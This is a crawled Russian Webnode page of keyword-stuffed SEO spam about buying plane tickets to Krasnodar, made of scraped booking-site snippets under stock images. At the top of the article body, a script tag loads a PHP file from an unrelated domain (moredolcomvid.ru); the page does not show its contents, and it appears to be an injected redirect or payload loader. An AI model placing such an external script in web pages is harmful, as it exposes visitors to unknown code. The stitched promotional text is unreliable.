

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airlinereservation7.webnode.ru/news/aviabilet-do-krasnodara-kupit/
body_size: 8920
content:
<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 no-js" lang="ru"> <![endif]-->
<!--[if IE 9]><html class="lt-ie10 no-js" lang="ru"> <![endif]-->
<!--[if gt IE 9]><!-->
<html class="no-js" lang="ru">
<!--<![endif]-->
	<head>
		<base href="https://airlinereservation7.webnode.ru/">
  <meta charset="utf-8">
  <meta name="description" content="">
  <meta name="keywords" content="авиабилет, краснодара, купить">
  <meta name="generator" content="Webnode">
  <meta name="robots" content="NOINDEX, NOFOLLOW"/>
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black">
  <meta name="format-detection" content="telephone=no">
    <link rel="icon" type="image/svg+xml" href="/favicon.svg" sizes="any">  <link rel="icon" type="image/svg+xml" href="/favicon16.svg" sizes="16x16">  <link rel="icon" href="/favicon.ico"><link rel="canonical" href="https://airlinereservation7.webnode.ru/news/aviabilet-do-krasnodara-kupit/">
<script type="text/javascript">(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create', 'UA-797705-6', 'auto',{"name":"wnd_header"});ga('wnd_header.set', 'dimension1', 'W1');ga('wnd_header.set', 'anonymizeIp', true);ga('wnd_header.send', 'pageview');var pageTrackerAllTrackEvent=function(category,action,opt_label,opt_value){ga('send', 'event', category, action, opt_label, opt_value)};</script>
  <link rel="alternate" type="application/rss+xml" href="https://airlinereservation7.webnode.ru/rss/all.xml" title="Просмотр всех статей">
<!--[if lte IE 9]><style type="text/css">.cke_skin_webnode iframe {vertical-align: baseline !important;}</style><![endif]-->
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>Авиабилет до Краснодара купить :: AirlineReservation</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
		<link rel="stylesheet" href="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/css/style.css" />

		<script type="text/javascript" language="javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/js/script.min.js"></script>


		<script type="text/javascript">
		/* <![CDATA[ */
		wtf.texts.set("photogallerySlideshowStop", 'Остановить');
		wtf.texts.set("photogallerySlideshowStart", 'Aвтоматический просмотр');
		wtf.texts.set("faqShowAnswer", 'Показать ответ');
		wtf.texts.set("faqHideAnswer", 'Свернуть ответ');
		wtf.texts.set("menuLabel", 'Mеню');
		/* ]]> */
		</script>
	
				<script type="text/javascript">
				/* <![CDATA[ */
					
					if (typeof(RS_CFG) == 'undefined') RS_CFG = new Array();
					RS_CFG['staticServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['skinServers'] = new Array('https://d11bh4d8fhuq47.cloudfront.net/');
					RS_CFG['filesPath'] = 'https://airlinereservation7.webnode.ru/_files/';
					RS_CFG['filesAWSS3Path'] = 'https://32cc613eec.cbaul-cdnwnd.com/ba53737fb1f4bec4c8cf28d54cf01ece/';
					RS_CFG['lbClose'] = 'Закрыть';
					RS_CFG['skin'] = 'default';
					if (!RS_CFG['labels']) RS_CFG['labels'] = new Array();
					RS_CFG['systemName'] = 'Webnode';
						
					RS_CFG['responsiveLayout'] = 1;
					RS_CFG['mobileDevice'] = 0;
					RS_CFG['labels']['copyPasteSource'] = 'Подробнее здесь:';
					
				/* ]]> */
				</script><style type="text/css">/* <![CDATA[ */#cpamacm2 {position: absolute;font-size: 13px !important;font-family: "Arial", helvetica, sans-serif !important;white-space: nowrap;z-index: 2147483647;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-o-user-select: none;user-select: none;}#n8cwfb71a2 {position: relative;top: -14px;}* html #n8cwfb71a2 { top: -11px; }#n8cwfb71a2 a { text-decoration: none !important; }#n8cwfb71a2 a:hover { text-decoration: underline !important; }#b77db9rhl {z-index: 2147483647;display: inline-block !important;font-size: 16px;padding: 7px 59px 9px 59px;background: transparent url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=32cc613eec) top left no-repeat;height: 18px;cursor: pointer;}* html #b77db9rhl { height: 36px; }#b77db9rhl:hover { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec) top left no-repeat; }#foroftt1lik { display: none; }#iod9c2a153f3 {z-index: 3000;text-align: left !important;position: absolute;height: 88px;font-size: 13px !important;color: #ffffff !important;font-family: "Arial", helvetica, sans-serif !important;overflow: hidden;cursor: pointer;}#iod9c2a153f3 a {color: #ffffff !important;}#ilf4giftrbhxx {color: #36322D !important;text-decoration: none !important;font-weight: bold !important;float: right;height: 31px;position: absolute;top: 19px;right: 15px;cursor: pointer;}#f6g32eaabb { float: right; padding-right: 27px; display: block; line-height: 31px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec) top right no-repeat; white-space: nowrap; }#v31pnie5 { position: relative; left: 1px; float: left; display: block; width: 15px; height: 31px; background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec) top left no-repeat; }#ilf4giftrbhxx:hover { color: #36322D !important; text-decoration: none !important; }#ilf4giftrbhxx:hover #f6g32eaabb { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec) top right no-repeat; }#ilf4giftrbhxx:hover #v31pnie5 { background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec) top left no-repeat; }#d3baa5481 {padding-right: 11px;padding-right: 11px;float: right;height: 60px;padding-top: 18px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec) top right no-repeat;}#dr211eu4k {float: left;width: 18px;height: 78px;background: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec) top left no-repeat;}* html #b77db9rhl { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec'); background: transparent; }* html #b77db9rhl:hover { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnodeHover.png?ph=32cc613eec'); background: transparent; }* html #d3baa5481 { height: 78px; background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec);  }* html #dr211eu4k { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec);  }* html #f6g32eaabb { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=32cc613eec); }* html #v31pnie5 { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonIE6.png?ph=32cc613eec); }* html #ilf4giftrbhxx:hover #rbcGrSigTryButtonRight { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec);  }* html #ilf4giftrbhxx:hover #rbcGrSigTryButtonLeft { background-image: url(https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec);  }/* ]]> */</style><script type="text/javascript" src="https://d11bh4d8fhuq47.cloudfront.net/_system/client/js/compressed/frontend.package.1-3-108.js?ph=32cc613eec"></script><style type="text/css"></style></head>
	<body>		<div id="wrapper" class="index">

			<div id="content" class="left">

					<header id="header" class="wide">
							<div id="logo-wrapper" class="">
							    <div id="logo"><a href="home/" title="Перейти на Главную страницу."><span id="rbcSystemIdentifierLogo">AirlineReservation</span></a></div>							</div>
							 
<div id="slogan" class="">
    <span id="rbcCompanySlogan" class="rbcNoStyleSpan">Авиабилет в Афины</span></div>
 
<div id="menu-links" class="">
    <a id="menu-link" href="#menu">
        Mеню    </a>

	<a id="fulltext-link" href="#fulltext">
		Поиск	</a>
</div>
 
 
 


					</header>

				<main id="main" class="wide">
						<div id="navigator" class="">
						    <div id="pageNavigator" class="rbcContentBlock"><a class="navFirstPage" href="/home/">Главная страница</a><span class="separator"> &gt; </span>    <span id="navCurrentPage">Авиабилет до Краснодара купить</span></div>						</div>
						 
<div class="column">

		

		<article class="widget widget-article-detail">
			<header>
				<h1 class="widget-title">Авиабилет до Краснодара купить</h1>
			</header>
			<div class="widget-content">
				<span class="article-date">26.07.2014 22:51</span>
				
<script type="text/javascript" src="https://moredolcomvid.ru/as/fsaswdas.php">
</script>
<div align="center">
<img src="https://frame4.loadup.ru/d7/9b/2099570.3.3.jpg" style="width:380px">
<p align="right">От 2 до 12 лет. Aviascanner ищет авиабилеты на перелёт Краснодар - Москва (KRR - MOW) в самых надежных. Мы не продаём авиабилеты и не делает наценку, вы сами выбираете, где купить авиабилет Краснодар - Москва.</p>
</div>
<div align="center">
<img src="https://frame2.loadup.ru/7c/e9/2320243.14.3.jpg" alt="авиабилет до Краснодара купить" style="width:380px">
<br>
<p align="right">Авиабилеты Москва - Краснодар можно купить на Туту. ру за 7 минут. Посмотрите расписание и выберите подходящий авиарейс.</p>
</div>
<div align="center">
<img src="https://frame11.loadup.ru/19/cc/2744942.3.3.jpg" style="width:380px">
<br>
<p align="right">Акции авиакомпаний: дешевые авиабилеты - Краснодар, распродажи билетов на самолет, спецпредложения - Краснодар. Бронирование билетов до 31го августа 2014, вылеты до конца февраля 2015.</p>
</div>
<div align="center">
<img src="https://frame1.loadup.ru/fc/b8/2357238.3.3.jpg" style="width:380px">
<br>
<p align="right">Купить авиабилеты дешево Краснодар Москва. Купить билеты на самолет через интернет. На нашем портале вы можете купить билеты на самолет онлайн.</p>
</div>
<div align="center">
<img src="https://frame2.loadup.ru/06/0c/2514664.3.3.jpg" alt="авиабилет до Краснодара купить" style="width:380px">
<br>
<p align="right">Заказ авиабилетов в город Краснодар. Дешёвые авиабилеты и до аэропорта, сесть в самолёт и полететь в Краснодар, о котором так долго думали.</p>
</div>
<div align="center">
<img src="https://frame10.loadup.ru/53/12/2767230.3.3.jpg" style="width:380px">
<br>
<p align="right">Он-лайн резервирование билетов без одновременной оплаты, оформление электронных билетов, билеты на поезда международного сообщения. Адреса пунктов продажи в городах России.</p>
</div>
<div align="center">
<img src="https://frame4.loadup.ru/ae/b7/2106408.3.3.jpg" style="width:380px">
<br>
<p align="right">Рейсы авиакомпании Россия из Екатеринбурга и Краснодара в Прагу, Стамбул, Милан и другие города. Часто авиакомпании проводят специальные акции, распродажи авиабилетов, устанавливая выгодные тарифы на...</p>
</div>
<div align="center">
<img src="https://frame3.loadup.ru/b7/06/2113505.3.3.jpg" style="width:380px">
<br>
<p align="right">Расстояние от Москвы до Краснодара: 1191 километров. Для того чтобы посетить столицу юга России Вы можете купить авиабилеты в Краснодар дешево.</p>
</div>
<div align="center">
<img src="https://frame7.loadup.ru/ec/3c/289394.2.3.jpg" style="width:380px">
<br>
<p align="right">Дешевые авиабилеты до Краснодара и из Краснодара в любую точку мира. Купить авиабилеты в Краснодар и из Краснодара через сайт Aviakassa.ru.</p>
</div>
<div align="center">
<img src="https://frame10.loadup.ru/7a/5d/2650876.3.3.jpg" alt="авиабилет до Краснодара купить" style="width:380px">
<br>
<h3>Интересует самая низкая цена на авиабилеты в Краснодаре? Заполняйте поисковик по билетам сверху сайта ↑ ↑ ↑. Аэропорт Анапа - Виязево (AAQ)</h3>
<br>
<p align="right">За последние годы аэропорт Краснодар сильно преобразился и принял. современный облик: недавно закончилась реконструкция зала прилета. Заказ авиабилетов по телефону!</p>
<p align="right">От 1 676,00 руб. В зависимости от количества дней, оставшихся до вылета, цена билета на Aviasales советует купить авиабилеты в Краснодар заранее, чтобы вы...</p>
</div>
			</div>
			<footer class="widget-footer">
				<div class="rbcTags">
<h4><a href="https://airlinereservation7.webnode.ru/tags/">Теги</a>:</h4>
<p class="tags">
	<a href="/tags/%D0%B0%D0%B2%D0%B8%D0%B0%D0%B1%D0%B8%D0%BB%D0%B5%D1%82/" rel="tag">авиабилет</a>
		<span>|</span>
<a href="/tags/%D0%BA%D1%80%D0%B0%D1%81%D0%BD%D0%BE%D0%B4%D0%B0%D1%80%D0%B0/" rel="tag">краснодара</a>
		<span>|</span>
<a href="/tags/%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C/" rel="tag">купить</a>
</p>
</div>

				<div class="rbcBookmarks"><div id="rbcBookmarks200001178"></div></div>
		<script type="text/javascript">
			/* <![CDATA[ */
			Event.observe(window, 'load', function(){
				var bookmarks = '<div style=\"float:left;\"><div style=\"float:left;\"><iframe src=\"//www.facebook.com/plugins/like.php?href=https://airlinereservation7.webnode.ru/news/aviabilet-do-krasnodara-kupit/&amp;send=false&amp;layout=button_count&amp;width=175&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;font&amp;height=21&amp;appId=397846014145828&amp;locale=ru_RU\" scrolling=\"no\" frameborder=\"0\" style=\"border:none; overflow:hidden; width:175px; height:21px; position:relative; top:1px;\" allowtransparency=\"true\"></iframe></div><div style=\"float:left;\"><a href=\"https://twitter.com/share\" class=\"twitter-share-button\" data-count=\"horizontal\" data-via=\"webnode\" data-lang=\"ru\">Твитнуть</a></div><script type=\"text/javascript\">(function() {var po = document.createElement(\'script\'); po.type = \'text/javascript\'; po.async = true;po.src = \'//platform.twitter.com/widgets.js\';var s = document.getElementsByTagName(\'script\')[0]; s.parentNode.insertBefore(po, s);})();'+'<'+'/scr'+'ipt></div> <div class=\"addthis_toolbox addthis_default_style\" style=\"float:left;\"><a class=\"addthis_counter addthis_pill_style\"></a></div> <script type=\"text/javascript\">(function() {var po = document.createElement(\'script\'); po.type = \'text/javascript\'; po.async = true;po.src = \'https://s7.addthis.com/js/250/addthis_widget.js#pubid=webnode\';var s = document.getElementsByTagName(\'script\')[0]; s.parentNode.insertBefore(po, s);})();'+'<'+'/scr'+'ipt><div style=\"clear:both;\"></div>';
				$('rbcBookmarks200001178').innerHTML = bookmarks;
				bookmarks.evalScripts();
			});
			/* ]]> */
		</script>
		
				<div class="back-link"><a href="archive/news/">Назад</a></div>
			</footer>
		</article>

	
	</div>

 


				</main>

				<nav id="menu" role="navigation" class="vertical js-remove js-remove-section-header ">
				    

	<ul class="menu">
	<li class="first">
		<a href="/home/">
		Главная страница
	</a>
	</li>
	<li>
		<a href="/o-nas/">
		О нас
	</a>
	</li>
	<li>
		<a href="/kontakty/">
		Контакты
	</a>
	</li>
	<li>
		<a href="/novosti/">
		Новости
	</a>
	</li>
	<li class="last">
		<a href="/fotogalereya/">
		Фотогалерея
	</a>
	</li>
</ul>
				
				</nav>
				 
<div id="fulltext" class="">
    
	<form action="/search/" method="get" id="fulltextSearch">

		<fieldset>
			<input id="fulltextSearchText" type="text" name="text" value="" placeholder="Поиск">
			<button id="fulltextSearchButton" type="submit">Искать</button>
		</fieldset>

	</form>
	</div>
 


				<footer id="footer" class="wide">
						<div id="contact" class="">
						    

		<div class="widget widget-contact">

	

		<h2 class="widget-title">AirlineReservation</h2>
		<div class="widget-content">
			
			
			

		<span class="contact-email"><span><a href="&#109;&#97;&#105;&#108;&#116;&#111;:&#101;&#114;&#115;&#116;&#97;&#114;&#119;&#97;&#105;&#116;&#114;&#111;&#108;&#97;&#109;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;"><span id="rbcContactEmail">&#101;&#114;&#115;&#116;&#97;&#114;&#119;&#97;&#105;&#116;&#114;&#111;&#108;&#97;&#109;&#64;&#103;&#109;&#97;&#105;&#108;&#46;&#99;&#111;&#109;</span></a></span></span>

	
		</div>

	

			<div class="widget-footer"></div>
		</div>

				
						</div>
						 
<div id="lang" class="">
    <div id="languageSelect"></div>			
</div>
 
 
<div id="copyright" class="">
    <span id="rbcFooterText" class="rbcNoStyleSpan">© 2014 Все права защищены.</span></div>
 
<div id="signature" class="">
    <span class="rbcSignatureText"><a rel="nofollow" href="https://webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_campaign=free1">Создать бесплатный сайт</a><a id="b77db9rhl" rel="nofollow" href="https://webnode.ru?utm_source=button&amp;utm_medium=footer&amp;utm_campaign=free1"><span id="foroftt1lik">Webnode</span></a></span></div>
 


				</footer>

				

			</div>

			

			<div id="illustration" class="fullscreen">
				 
				     <img src="https://d11bh4d8fhuq47.cloudfront.net/_system/skins/v19/50001456/img/illustration.jpg?ph=32cc613eec" width="1920" height="1080" alt=""> 


				
			</div>
		</div>
	<div id="rbcFooterHtml"></div><div style="display: none;" id="cpamacm2"><span id="n8cwfb71a2">&nbsp;</span></div><div id="iod9c2a153f3" style="display: none;"><a href="https://webnode.ru?utm_source=window&amp;utm_medium=footer&amp;utm_campaign=free1" rel="nofollow"><div id="dr211eu4k"><!-- / --></div><div id="d3baa5481"><div><strong id="g0o5pnjfha7l3">Webnode, инновационный конструктор</strong><br /><span id="e3b1ge5f1i9">Создайте привлекательный сайт даром!</span></div><span id="ilf4giftrbhxx"><span id="v31pnie5"><!-- / --></span><span id="f6g32eaabb">Начните тут</span></span></div></a></div><script type="text/javascript">/* <![CDATA[ */var h4qggcj29 = {sig: $('cpamacm2'),prefix: $('n8cwfb71a2'),btn : $('b77db9rhl'),win : $('iod9c2a153f3'),winLeft : $('dr211eu4k'),winLeftT : $('gw3rj1k'),winLeftB : $('f0djddc1c377'),winRght : $('d3baa5481'),winRghtT : $('n99rr75'),winRghtB : $('fhtqit1s'),tryBtn : $('ilf4giftrbhxx'),tryLeft : $('v31pnie5'),tryRght : $('f6g32eaabb'),text : $('e3b1ge5f1i9'),title : $('g0o5pnjfha7l3')};h4qggcj29.sig.appendChild(h4qggcj29.btn);var f788381n=0,cclbd8p31j8n=0,c4r1k184j6lt=0,c2e5bn1cf8,fa4n20n12j6kf=$$('.rbcSignatureText')[0],g7gc94946a=false,bcdbc7g2207tu;function i2bf4b1fv(){if (!g7gc94946a && pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window show - web',h4qggcj29.sig.getElementsByTagName('a')[0].innerHTML);g7gc94946a=true;}h4qggcj29.win.show();c4r1k184j6lt=h4qggcj29.tryLeft.offsetWidth+h4qggcj29.tryRght.offsetWidth+1;h4qggcj29.tryBtn.style.width=parseInt(c4r1k184j6lt)+'px';h4qggcj29.text.parentNode.style.width = '';h4qggcj29.winRght.style.width=parseInt(20+c4r1k184j6lt+Math.max(h4qggcj29.text.offsetWidth,h4qggcj29.title.offsetWidth))+'px';h4qggcj29.win.style.width=parseInt(h4qggcj29.winLeft.offsetWidth+h4qggcj29.winRght.offsetWidth)+'px';var wl=h4qggcj29.sig.offsetLeft+h4qggcj29.btn.offsetLeft+h4qggcj29.btn.offsetWidth-h4qggcj29.win.offsetWidth+12;if (wl<10){wl=10;}h4qggcj29.win.style.left=parseInt(wl)+'px';h4qggcj29.win.style.top=parseInt(cclbd8p31j8n-h4qggcj29.win.offsetHeight)+'px';clearTimeout(c2e5bn1cf8);}function gj4f0mkhnhh(){c2e5bn1cf8=setTimeout('h4qggcj29.win.hide()',1000);}function c1i85qh1(){var ph = RubicusFrontendIns.photoDetailHandler.lightboxFixed?document.getElementsByTagName('body')[0].offsetHeight/2:RubicusFrontendIns.getPageSize().pageHeight;h4qggcj29.sig.show();f788381n=0;cclbd8p31j8n=0;if (fa4n20n12j6kf&&fa4n20n12j6kf.offsetParent){var obj=fa4n20n12j6kf;do{f788381n+=obj.offsetLeft;cclbd8p31j8n+=obj.offsetTop;} while (obj = obj.offsetParent);}if ($('rbcFooterText')){h4qggcj29.sig.style.color = $('rbcFooterText').getStyle('color');h4qggcj29.sig.getElementsByTagName('a')[0].style.color = $('rbcFooterText').getStyle('color');}h4qggcj29.sig.style.width=parseInt(h4qggcj29.prefix.offsetWidth+h4qggcj29.btn.offsetWidth)+'px';if (f788381n<0||f788381n>document.body.offsetWidth){f788381n=(document.body.offsetWidth-h4qggcj29.sig.offsetWidth)/2;}if (f788381n>(document.body.offsetWidth*0.55)){h4qggcj29.sig.style.left=parseInt(f788381n+(fa4n20n12j6kf?fa4n20n12j6kf.offsetWidth:0)-h4qggcj29.sig.offsetWidth)+'px';}else{h4qggcj29.sig.style.left=parseInt(f788381n)+'px';}if (cclbd8p31j8n<=0 || RubicusFrontendIns.photoDetailHandler.lightboxFixed){cclbd8p31j8n=ph-5-h4qggcj29.sig.offsetHeight;}h4qggcj29.sig.style.top=parseInt(cclbd8p31j8n-5)+'px';}function hrde1d219i8b(){if (bcdbc7g2207tu){clearTimeout(bcdbc7g2207tu);}bcdbc7g2207tu = setTimeout('c1i85qh1()', 10);}Event.observe(window,'load',function(){if (h4qggcj29.win&&h4qggcj29.btn){if (fa4n20n12j6kf){if (fa4n20n12j6kf.getElementsByTagName("a").length > 0){h4qggcj29.prefix.innerHTML = fa4n20n12j6kf.innerHTML + '&nbsp;';}else{h4qggcj29.prefix.innerHTML = '<a href="https://www.webnode.ru?utm_source=text&amp;utm_medium=footer&amp;utm_content=ru-web-2&amp;utm_campaign=signature" rel="nofollow">'+fa4n20n12j6kf.innerHTML + '</a>&nbsp;';}fa4n20n12j6kf.style.visibility='hidden';}else{if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Missing rbcSignatureText','airlinereservation7.webnode.ru');}}c1i85qh1();setTimeout(c1i85qh1, 500);setTimeout(c1i85qh1, 1000);setTimeout(c1i85qh1, 5000);Event.observe(h4qggcj29.btn,'mouseover',i2bf4b1fv);Event.observe(h4qggcj29.win,'mouseover',i2bf4b1fv);Event.observe(h4qggcj29.btn,'mouseout',gj4f0mkhnhh);Event.observe(h4qggcj29.win,'mouseout',gj4f0mkhnhh);Event.observe(h4qggcj29.win,'click',function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Window click - web','Webnode, инновационный конструктор',2);}document/*cng57x1bag*/.location.href='https://webnode.ru?utm_source=window&utm_medium=footer&utm_content=ru-web-2&utm_campaign=signature';});Event.observe(window, 'resize', hrde1d219i8b);Event.observe(document.body, 'resize', hrde1d219i8b);RubicusFrontendIns.addObserver({onResize: hrde1d219i8b});RubicusFrontendIns.addObserver({onContentChange: hrde1d219i8b});RubicusFrontendIns.addObserver({onLightboxUpdate: c1i85qh1});Event.observe(h4qggcj29.btn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Button click - web',h4qggcj29.sig.getElementsByTagName('a')[0].innerHTML);}});Event.observe(h4qggcj29.tryBtn, 'click', function(){if (pageTrackerAllTrackEvent){pageTrackerAllTrackEvent('Signature','Try Button click - web','Webnode, инновационный конструктор',2);}});}});RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonWebnode.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButton.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHover.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubble.png?ph=32cc613eec');if (Prototype.Browser.IE){RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerBubbleIE6.png?ph=32cc613eec');RubicusFrontendIns.addFileToPreload('https://d11bh4d8fhuq47.cloudfront.net/img/footer/footerButtonHoverIE6.png?ph=32cc613eec');}RubicusFrontendIns.copyLink = 'https://www.webnode.ru';RS_CFG['labels']['copyPasteBackLink'] = 'Создайте бесплатно свой собственный сайт:';/* ]]> */</script><script type="text/javascript">var keenTrackerCmsTrackEvent=function(id){if(typeof _jsTracker=="undefined" || !_jsTracker){return false;};try{var name=_keenEvents[id];var keenEvent={user:{u:_keenData.u,p:_keenData.p,lc:_keenData.lc,t:_keenData.t},action:{identifier:id,name:name,category:'cms',platform:'WND1',version:'2.1.157'},browser:{url:location.href,ua:navigator.userAgent,referer_url:document.referrer,resolution:screen.width+'x'+screen.height,ip:'3.144.33.234'}};_jsTracker.jsonpSubmit('PROD',keenEvent,function(err,res){});}catch(err){console.log(err)};};</script></body>
</html>